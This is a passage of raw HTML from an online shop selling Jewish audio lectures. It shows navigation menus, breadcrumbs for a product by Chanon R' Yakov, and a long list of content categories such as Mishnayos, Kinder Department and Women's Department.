                    <div id="menuScroller-19">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-18">
                    <a href="javascript:void(0);" class="btn-main line">j</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-19">
                    <div id="menuScroller-21">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-20">
                    <a href="javascript:void(0);" class="btn-main line">k</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-21">
                    <div id="menuScroller-23">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-22">
                    <a href="javascript:void(0);" class="btn-main line">l</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-23">
                    <div id="menuScroller-25">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-24">
                    <a href="javascript:void(0);" class="btn-main line">m</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-25">
                    <div id="menuScroller-27">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-26">
                    <a href="javascript:void(0);" class="btn-main line">n</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-27">
                    <div id="menuScroller-29">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-28">
                    <a href="javascript:void(0);" class="btn-main line">o</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-29">
                    <div id="menuScroller-31">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-30">
                    <a href="javascript:void(0);" class="btn-main line">p</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-31">
                    <div id="menuScroller-33">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-32">
                    <a href="javascript:void(0);" class="btn-main line">q</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-33">
                    <div id="menuScroller-35">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-34">
                    <a href="javascript:void(0);" class="btn-main line">r</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-35">
                    <div id="menuScroller-37">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-36">
                    <a href="javascript:void(0);" class="btn-main line">s</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-37">
                    <div id="menuScroller-39">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-38">
                    <a href="javascript:void(0);" class="btn-main line">t</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-39">
                    <div id="menuScroller-41">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-40">
                    <a href="javascript:void(0);" class="btn-main line">u</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-41">
                    <div id="menuScroller-43">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-42">
                    <a href="javascript:void(0);" class="btn-main line">v</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-43">
                    <div id="menuScroller-45">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-44">
                    <a href="javascript:void(0);" class="btn-main line">w</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-45">
                    <div id="menuScroller-47">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-46">
                    <a href="javascript:void(0);" class="btn-main line">x</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-47">
                    <div id="menuScroller-49">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-48">
                    <a href="javascript:void(0);" class="btn-main line">y</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-49">
                    <div id="menuScroller-51">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-50">
                    <a href="javascript:void(0);" class="btn-main line">z</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-51">
                    <div id="menuScroller-53">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
    <!--    -->

    
                <dt class="item vwal"><a class="btn-main line" href="https://www.koltorahonline.com/all_artists">View all</a></dt>
        </dl>
    </div>
</div>

<script type="application/javascript">
    var iMenuUrl = 'https://www.koltorahonline.com/imenu/menu/getmenu/';
    var iMenuType = '1';
    var iMenuVersion = '0';
</script>

<!-- //end MEGAMENU -->




                                    </div>





        <!-- Mobile menu -->
        <div class="container visible-xs">
          <div class="mobile-nav row">
            <div class="nav-item item-01"><a href="#" id="off-canvas-menu-toggle"><span class="icon icon-list-4"></span></a></div>

                        <div class="nav-item item-02"><a href="#"><span class="icon icon-user-4"></span></a>
              <div class="tab-content">
                <ul class="menu-list">


                  <li><a href="https://www.koltorahonline.com/customer/account/login/referer/aHR0cHM6Ly93d3cua29sdG9yYWhvbmxpbmUuY29tL2FydGlzdHMvY2hhbm9uLXIteWFrb3YvdGhlLWhlaWxpZ2VyLXptYW4tcm9jLWgtc2l2ZW4uaHRtbD9fX19TSUQ9VQ,,/">Log In</a></li><li><a href="https://www.koltorahonline.com/customer/account/create/">Sign Up</a></li>
                  <li><a href=" https://www.koltorahonline.com/wishlist/">Wishlist</a></li>
                  <li><a href="https://www.koltorahonline.com/checkout/onepage/">Checkout</a></li>

                </ul>
              </div>
            </div>
            
            <div class="nav-item item-03"><a href="#"><span class="icon icon-search-2"></span></a>
              <div class="tab-content" id="mobile-search-wrapper">

              </div>
            </div>
              <div class="nav-item item-04">
                  <a href="#"><span class="icon icon-info"></span></a>
                  <div class="tab-content">
                      <ul class="menu-list">
                          <li class="first"><a href="https://www.koltorahonline.com/download_instructions/" title="How To Download">
                                  <span class="icon-info"></span>
                                  How To Download</a></li>
                          <li><a href="https://www.koltorahonline.com/download_application/" title="Download Application">
                                  <span class="icon-arrow-down"></span>
                                  Download Application</a></li>

                          <li><a href="https://www.koltorahonline.com/download_catalog/" title="Download Our Catalog">
                                  <span class="icon-address-book"></span>
                                  Download Our Catalog</a></li>

                          <li><a href="https://www.koltorahonline.com/" title="Available Promotions">
                                  <span class="icon-sale"></span>
                                  Available Promotions</a></li>

                          <li><a href="https://www.koltorahonline.com/our_locations/" title="Our locations">
                                  <span class="icon-users"></span>
                                  Our locations</a></li>
                          <li class=" last"><a href="https://www.koltorahonline.com/contact_us/" title="Contact us">
                                  <span class="icon-phone-2"></span>
                                  Contact us</a></li>
                      </ul>
                  </div>
              </div>
            <div class="nav-item item-05">
                
        <a href="#" class="cart_mob_count">
            <span class="icon icon-cart"><span class="count-cart">0</span></span>
        </a>

<div class="tab-content">
        <div class="shoppingcart-box">

                                        <span class="empty">You have no items in your shopping cart.</span>
            
            
        </div>
</div>







            </div>
          </div>
        </div>
        <!-- //end Mobile menu -->
        <!-- Navbar switcher -->
        <div class="navbar-switcher-container">
          <div class="navbar-switcher"> <span class="i-inactive">
                                        <img src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/icon-arrow.png" width="35" height="35" alt="">
                                </span>
              <span class="i-active icon-cancel-3"></span>
          </div>
       </div>
        <!-- //end Navbar switcher -->
      </section>

      <!-- Navbar height -->
      <div class="navbar-height"></div>
<!--      -->          <div class="navbar-height-inner"></div>
<!--      -->      <!-- Navbar height -->


          </header><!--        -->                        
        <section class="container">
                                    <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://www.koltorahonline.com/" title="Go to Home Page">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="category1348">
                            <a href="https://www.koltorahonline.com/artists/chanon-r-yakov.html" title="">CHANON R' YAKOV</a>
                                        <span>/ </span>
                        </li>
                    <li class="product">
                            <strong>THE HEILIGER ZMAN ROC''H SIVEN</strong>
                                    </li>
            </ul>
</div>
        </section>
        <!-- Social widgets -->
    <section class="social-widgets hidden-xs">
      <ul class="items">

        <!--FACEBOOK WIDJET-->
        
        <!--TWITTER WIDJET-->
        
        <!--YOUTUBE WIDJET-->
        

        <!--GOOGLE MAP WIDJET-->
        
      </ul>
    </section>
    <!-- //end Social widgets -->
    <script>
        jQuery(function ($) {
            "use strict";
            var socialItems = $('.social-widgets .items .item');
            var counter = 0;
            socialItems.each(function () {
                counter++;
                var itemclass = "item-0"+counter;
                $(this).addClass(itemclass)
            });
        });

    </script>
        <section class="container content">
            <div class="row">
                <!-- Left column -->
                <aside class="col-sm-4 col-md-3 col-lg-3 content-aside hidden-mobile">
                    



<!-- Shop by categories -->
<div class="block block-navigation">
    <div class="block-title">
        <strong><span>SHOP BY CATEGORIES</span></strong>
    </div>
    <div class="block-content">
        <ul class="expander-list">
            <li class="level0 nav-1" data-id="2040">
<span class="name"><a href="https://www.koltorahonline.com/badchunes.html">
<span>BADCHUNES</span>
</a></span>
</li><li class="level0 nav-2" data-id="9506">
<span class="name"><a href="https://www.koltorahonline.com/bar-mitzva-2.html">
<span>BAR MITZVA</span>
</a></span>
</li><li class="level0 nav-3" data-id="51">
<span class="name"><a href="https://www.koltorahonline.com/bar-mitzvah.html">
<span>BAR MITZVAH</span>
</a></span>
</li><li class="level0 nav-4" data-id="52">
<span class="name"><a href="https://www.koltorahonline.com/bitochon.html">
<span>BITOCHON</span>
</a></span>
</li><li class="level0 nav-5" data-id="53">
<span class="name"><a href="https://www.koltorahonline.com/chinuch.html">
<span>CHINUCH</span>
</a></span>
</li><li class="level0 nav-6" data-id="54">
<span class="name"><a href="https://www.koltorahonline.com/chizuk.html">
<span>CHIZUK</span>
</a></span>
</li><li class="level0 nav-7" data-id="11754">
<span class="name"><a href="https://www.koltorahonline.com/ein-yakov-1.html">
<span>EIN YAKOV</span>
</a></span>
</li><li class="level0 nav-8" data-id="56">
<span class="name"><a href="https://www.koltorahonline.com/emunoh.html">
<span>EMUNOH</span>
</a></span>
</li><li class="level0 nav-9" data-id="57">
<span class="name"><a href="https://www.koltorahonline.com/farzamlung.html">
<span>FARZAMLUNG</span>
</a></span>
</li><li class="level0 nav-10" data-id="4457">
<span class="name"><a href="https://www.koltorahonline.com/girls-gatherings-12813.html">
<span>GIRLS GATHERINGS</span>
</a></span>
</li><li class="level0 nav-11" data-id="47">
<span class="name"><a href="https://www.koltorahonline.com/halocho.html">
<span>HALOCHO</span>
</a></span>
</li><li class="level0 nav-12" data-id="58">
<span class="name"><a href="https://www.koltorahonline.com/health-lecture.html">
<span>HEALTH LECTURE</span>
</a></span>
</li><li class="level0 nav-13" data-id="59">
<span class="name"><a href="https://www.koltorahonline.com/hespeidim.html">
<span>HESPEIDIM</span>
</a></span>
</li><li class="level0 nav-14" data-id="60">
<span class="name"><a href="https://www.koltorahonline.com/history.html">
<span>HISTORY</span>
</a></span>
</li><li class="level0 nav-15" data-id="61">
<span class="name"><a href="https://www.koltorahonline.com/interesting.html">
<span>INTERESTING</span>
</a></span>
</li><li class="level0 nav-16" data-id="62">
<span class="name"><a href="https://www.koltorahonline.com/kabolo.html">
<span>KABOLO</span>
</a></span>
</li><li class="level0 nav-17" data-id="63">
<span class="name"><a href="https://www.koltorahonline.com/kashras.html">
<span>KASHRAS</span>
</a></span>
</li><li class="level0 nav-18 parent parent-menu" data-id="913" onmouseover="toggleMenu(this,1)" data-id="913" onmouseout="toggleMenu(this,0)" data-id="913" data-id="913" data-id="913">
<span class="name"><span class="parent-menu-icon"></span><a onclick="return false;" href="https://www.koltorahonline.com/kinder-department.html">
<span>KINDER DEPARTMENT</span>
</a></span>
<ul class="level0">
<li class="level1 nav-18-1 first" data-id="11752">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-halocho.html">
<span class="icon empty">&nbsp;</span>
KINDER HALOCHO
</a></span>
</li><li class="level1 nav-18-2" data-id="11742">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-history.html">
<span class="icon empty">&nbsp;</span>
KINDER HISTORY
</a></span>
</li><li class="level1 nav-18-3" data-id="11724">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-midos-toivos.html">
<span class="icon empty">&nbsp;</span>
KINDER MIDOS TOIVOS
</a></span>
</li><li class="level1 nav-18-4" data-id="11730">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-na-ch.html">
<span class="icon empty">&nbsp;</span>
KINDER NA'CH
</a></span>
</li><li class="level1 nav-18-5" data-id="11731">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-parshas-hashvua.html">
<span class="icon empty">&nbsp;</span>
KINDER PARSHAS HASHVUA
</a></span>
</li><li class="level1 nav-18-6" data-id="11769">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-plays.html">
<span class="icon empty">&nbsp;</span>
KINDER PLAYS
</a></span>
</li><li class="level1 nav-18-7" data-id="11712">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-shoinos.html">
<span class="icon empty">&nbsp;</span>
KINDER SHOINOS
</a></span>
</li><li class="level1 nav-18-8" data-id="11708">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-sipurei-tzadikim.html">
<span class="icon empty">&nbsp;</span>
KINDER SIPUREI TZADIKIM
</a></span>
</li><li class="level1 nav-18-9" data-id="11738">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-sipurei-tzadikim-satmer.html">
<span class="icon empty">&nbsp;</span>
KINDER SIPUREI TZADIKIM SATMER
</a></span>
</li><li class="level1 nav-18-10" data-id="11771">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-songs-mit-music.html">
<span class="icon empty">&nbsp;</span>
KINDER SONGS-MIT MUSIC
</a></span>
</li><li class="level1 nav-18-11" data-id="11733">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-songs-no-music.html">
<span class="icon empty">&nbsp;</span>
KINDER SONGS-NO MUSIC
</a></span>
</li><li class="level1 nav-18-12" data-id="11753">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-tfilah.html">
<span class="icon empty">&nbsp;</span>
KINDER TFILAH
</a></span>
</li><li class="level1 nav-18-13" data-id="11774">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-00-1-shabbos.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 00-1 SHABBOS
</a></span>
</li><li class="level1 nav-18-14" data-id="11747">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-01-1-pesach.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 01-1 PESACH
</a></span>
</li><li class="level1 nav-18-15" data-id="11746">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-02-1-lag-b-oimer.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 02-1 LAG B'OIMER
</a></span>
</li><li class="level1 nav-18-16" data-id="11751">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-03-1-shovuois.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 03-1 SHOVUOIS
</a></span>
</li><li class="level1 nav-18-17" data-id="11720">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-04-1-bein-hamtzorim.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 04-1 BEIN HAMTZORIM
</a></span>
</li><li class="level1 nav-18-18" data-id="11755">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-09-1-chanuka.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 09-1 CHANUKA
</a></span>
</li><li class="level1 nav-18-19" data-id="11757">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-11-1-shvat.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 11-1 SHVAT
</a></span>
</li><li class="level1 nav-18-20 last" data-id="11735">
<span class="name">
<a href="https://www.koltorahonline.com/kinder-department/kinder-zmanim-12-1-adar.html">
<span class="icon empty">&nbsp;</span>
KINDER ZMANIM 12-1 ADAR
</a></span>
</li>
</ul>
</li><li class="level0 nav-19" data-id="12993">
<span class="name"><a href="https://www.koltorahonline.com/kinder-zmanim-06-1-yomim-noiruim.html">
<span>KINDER ZMANIM 06-1 YOMIM NOIRUIM</span>
</a></span>
</li><li class="level0 nav-20" data-id="78">
<span class="name"><a href="https://www.koltorahonline.com/law-lecture.html">
<span>LAW LECTURE</span>
</a></span>
</li><li class="level0 nav-21" data-id="109">
<span class="name"><a href="https://www.koltorahonline.com/torah.html">
<span>LIMUD TORAH</span>
</a></span>
</li><li class="level0 nav-22" data-id="79">
<span class="name"><a href="https://www.koltorahonline.com/midos-toivos.html">
<span>MIDOS TOIVOS</span>
</a></span>
</li><li class="level0 nav-23 parent parent-menu" data-id="914" onmouseover="toggleMenu(this,1)" data-id="914" onmouseout="toggleMenu(this,0)" data-id="914" data-id="914" data-id="914">
<span class="name"><span class="parent-menu-icon"></span><a onclick="return false;" href="https://www.koltorahonline.com/mishnayos.html">
<span>MISHNAYOS</span>
</a></span>
<ul class="level0">
<li class="level1 nav-23-1 first" data-id="11748">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-01-zruim.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 01 ZRUIM
</a></span>
</li><li class="level1 nav-23-2" data-id="11728">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-02-moed.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 02 MOED
</a></span>
</li><li class="level1 nav-23-3" data-id="11729">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-03-nushim.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 03 NUSHIM
</a></span>
</li><li class="level1 nav-23-4" data-id="11778">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-04-nezukin.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 04 NEZUKIN
</a></span>
</li><li class="level1 nav-23-5" data-id="11779">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-05-kodoshim.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 05 KODOSHIM
</a></span>
</li><li class="level1 nav-23-6 last" data-id="11770">
<span class="name">
<a href="https://www.koltorahonline.com/mishnayos/mishnayos-06-teharos.html">
<span class="icon empty">&nbsp;</span>
MISHNAYOS 06 TEHAROS
</a></span>
</li>
</ul>
</li><li class="level0 nav-24" data-id="6992">
<span class="name"><a href="https://www.koltorahonline.com/music-with-singers-shabbos-15567.html">
<span>MUSIC WITH SINGERS - SHABBOS</span>
</a></span>
</li><li class="level0 nav-25" data-id="3682">
<span class="name"><a href="https://www.koltorahonline.com/music-with-singers-yomim-noruim-15559.html">
<span>MUSIC WITH SINGERS - YOMIM NORUIM</span>
</a></span>
</li><li class="level0 nav-26" data-id="86">
<span class="name"><a href="https://www.koltorahonline.com/musor.html">
<span>MUSOR</span>
</a></span>
</li><li class="level0 nav-27" data-id="87">
<span class="name"><a href="https://www.koltorahonline.com/na-ch.html">
<span>NA'CH</span>
</a></span>
</li><li class="level0 nav-28" data-id="916">
<span class="name"><a href="https://www.koltorahonline.com/neginah.html">
<span>NEGINAH</span>
</a></span>
</li><li class="level0 nav-29" data-id="88">
<span class="name"><a href="https://www.koltorahonline.com/parshas-hashvua.html">
<span>PARSHAS HASHVUA</span>
</a></span>
</li><li class="level0 nav-30" data-id="11756">
<span class="name"><a href="https://www.koltorahonline.com/perkei-avos-7678.html">
<span>PERKEI AVOS</span>
</a></span>
</li><li class="level0 nav-31" data-id="92">
<span class="name"><a href="https://www.koltorahonline.com/seudeh-shlishis.html">
<span>SEUDEH SHLISHIS</span>
</a></span>
</li><li class="level0 nav-32" data-id="9550">
<span class="name"><a href="https://www.koltorahonline.com/shalheves-2.html">
<span>SHALHEVES</span>
</a></span>
</li><li class="level0 nav-33" data-id="93">
<span class="name"><a href="https://www.koltorahonline.com/shalheves.html">
<span>SHALHEVES - HASHKUFAS HACHAIM</span>
</a></span>
</li><li class="level0 nav-34" data-id="11726">
<span class="name"><a href="https://www.koltorahonline.com/shilchon-urach-7689.html">
<span>SHILCHON URACH</span>
</a></span>
</li><li class="level0 nav-35" data-id="915">
<span class="name"><a href="https://www.koltorahonline.com/shilchon-urach-puskim.html">
<span>SHILCHON URACH &amp; PUSKIM</span>
</a></span>
</li><li class="level0 nav-36" data-id="11736">
<span class="name"><a href="https://www.koltorahonline.com/shilchon-urach-y-d-b-1.html">
<span>SHILCHON URACH Y''D B</span>
</a></span>
</li><li class="level0 nav-37" data-id="9504">
<span class="name"><a href="https://www.koltorahonline.com/shoinos-2.html">
<span>SHOINOS</span>
</a></span>
</li><li class="level0 nav-38" data-id="96">
<span class="name"><a href="https://www.koltorahonline.com/shoinos.html">
<span>SHOINOS - MISCELLANEOUS</span>
</a></span>
</li><li class="level0 nav-39" data-id="97">
<span class="name"><a href="https://www.koltorahonline.com/sholom-bayis.html">
<span>SHOLOM BAYIS</span>
</a></span>
</li><li class="level0 nav-40" data-id="98">
<span class="name"><a href="https://www.koltorahonline.com/sifrei-chasidus.html">
<span>SIFREI CHASIDUS</span>
</a></span>
</li><li class="level0 nav-41" data-id="99">
<span class="name"><a href="https://www.koltorahonline.com/sifrei-halocho.html">
<span>SIFREI HALOCHO</span>
</a></span>
</li><li class="level0 nav-42" data-id="100">
<span class="name"><a href="https://www.koltorahonline.com/sifrei-musor.html">
<span>SIFREI MUSOR</span>
</a></span>
</li><li class="level0 nav-43" data-id="101">
<span class="name"><a href="https://www.koltorahonline.com/sipurei-tzadikim.html">
<span>SIPUREI TZADIKIM</span>
</a></span>
</li><li class="level0 nav-44" data-id="11714">
<span class="name"><a href="https://www.koltorahonline.com/songs-with-music-1.html">
<span>SONGS-WITH MUSIC</span>
</a></span>
</li><li class="level0 nav-45" data-id="11727">
<span class="name"><a href="https://www.koltorahonline.com/talmud-bavli-1.html">
<span>TALMUD BAVLI</span>
</a></span>
</li><li class="level0 nav-46" data-id="912">
<span class="name"><a href="https://www.koltorahonline.com/talmud-bavli-yerishalmi.html">
<span>TALMUD BAVLI &amp; YERISHALMI</span>
</a></span>
</li><li class="level0 nav-47" data-id="11744">
<span class="name"><a href="https://www.koltorahonline.com/talmud-bavli-be-iyun-1.html">
<span>TALMUD BAVLI - BE'IYUN</span>
</a></span>
</li><li class="level0 nav-48" data-id="11745">
<span class="name"><a href="https://www.koltorahonline.com/talmud-yerushalmi-1.html">
<span>TALMUD YERUSHALMI</span>
</a></span>
</li><li class="level0 nav-49" data-id="9497">
<span class="name"><a href="https://www.koltorahonline.com/tfillah-9915.html">
<span>TFILLAH</span>
</a></span>
</li><li class="level0 nav-50" data-id="1887">
<span class="name"><a href="https://www.koltorahonline.com/tfillah-nischous.html">
<span>TFILLAH NISCHOUS</span>
</a></span>
</li><li class="level0 nav-51 parent parent-menu" data-id="4435" onmouseover="toggleMenu(this,1)" data-id="4435" onmouseout="toggleMenu(this,0)" data-id="4435" data-id="4435" data-id="4435">
<span class="name"><span class="parent-menu-icon"></span><a onclick="return false;" href="https://www.koltorahonline.com/torah-17896.html">
<span>TORAH</span>
</a></span>
<ul class="level0">
<li class="level1 nav-51-1 first last" data-id="11711">
<span class="name">
<a href="https://www.koltorahonline.com/torah-17896/songs-no-music.html">
<span class="icon empty">&nbsp;</span>
SONGS-NO MUSIC
</a></span>
</li>
</ul>
</li><li class="level0 nav-52 parent parent-menu" data-id="12991" onmouseover="toggleMenu(this,1)" data-id="12991" onmouseout="toggleMenu(this,0)" data-id="12991" data-id="12991" data-id="12991">
<span class="name"><span class="parent-menu-icon"></span><a onclick="return false;" href="https://www.koltorahonline.com/women-s-department.html">
<span>WOMEN'S DEPARTMENT</span>
</a></span>
<ul class="level0">
<li class="level1 nav-52-1 first" data-id="11749">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-akeres-habayis.html">
<span class="icon empty">&nbsp;</span>
WOMEN-AKERES HABAYIS
</a></span>
</li><li class="level1 nav-52-2" data-id="11737">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch.html">
<span class="icon empty">&nbsp;</span>
WOMEN-CHINUCH
</a></span>
</li><li class="level1 nav-52-3" data-id="11732">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-chizuk.html">
<span class="icon empty">&nbsp;</span>
WOMEN-CHIZUK
</a></span>
</li><li class="level1 nav-52-4" data-id="9568">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-chizuk-1.html">
<span class="icon empty">&nbsp;</span>
WOMEN - CHIZUK
</a></span>
</li><li class="level1 nav-52-5" data-id="11763">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-emunoh.html">
<span class="icon empty">&nbsp;</span>
WOMEN-EMUNOH
</a></span>
</li><li class="level1 nav-52-6" data-id="11750">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-farzamlung.html">
<span class="icon empty">&nbsp;</span>
WOMEN-FARZAMLUNG
</a></span>
</li><li class="level1 nav-52-7" data-id="11721">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-halocho.html">
<span class="icon empty">&nbsp;</span>
WOMEN-HALOCHO
</a></span>
</li><li class="level1 nav-52-8" data-id="11762">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-history.html">
<span class="icon empty">&nbsp;</span>
WOMEN-HISTORY
</a></span>
</li><li class="level1 nav-52-9" data-id="11767">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-kallah.html">
<span class="icon empty">&nbsp;</span>
WOMEN-KALLAH
</a></span>
</li><li class="level1 nav-52-10" data-id="11710">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-midos-toivos.html">
<span class="icon empty">&nbsp;</span>
WOMEN-MIDOS TOIVOS
</a></span>
</li><li class="level1 nav-52-11" data-id="11743">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-musor.html">
<span class="icon empty">&nbsp;</span>
WOMEN-MUSOR
</a></span>
</li><li class="level1 nav-52-12" data-id="11775">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-pesach-habayis.html">
<span class="icon empty">&nbsp;</span>
WOMEN-PESACH HABAYIS
</a></span>
</li><li class="level1 nav-52-13" data-id="11758">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-sholom-bayis.html">
<span class="icon empty">&nbsp;</span>
WOMEN-SHOLOM BAYIS
</a></span>
</li><li class="level1 nav-52-14" data-id="11765">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-tfillah.html">
<span class="icon empty">&nbsp;</span>
WOMEN-TFILLAH
</a></span>
</li><li class="level1 nav-52-15" data-id="11759">
<span class="name">
<a href="https://www.koltorahonline.com/women-s-department/women-zmanim-00-1-shabbos.html">
<span class="icon empty">&nbsp;</span>
WOMEN-ZMANIM 00-1 SHABBOS
</a></span>
</li><li class="level1 nav-52-16" data-id="11760">
